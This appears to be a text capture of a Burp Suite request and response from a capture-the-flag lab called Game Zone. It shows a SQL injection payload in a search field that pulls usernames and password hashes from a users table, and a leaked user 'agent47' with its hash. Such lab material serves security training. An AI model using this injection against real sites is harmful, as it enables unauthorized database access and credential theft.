 Request
Pretty Raw Hex
\n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.206.251
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.206.251
10 Connection: keep-alive
11 Referer: http://10.10.206.251/portal.php
12 Cookie: PHPSESSID=nffjf5r8n898mvpipipi4m9qj7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 searchitem=halo'+union+select+1,+username,pwd+from+users;#
Response
Pretty Raw Hex Render
\n
Game Zone Portal
Search for a game review: Search!
Title Review
agent47 ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14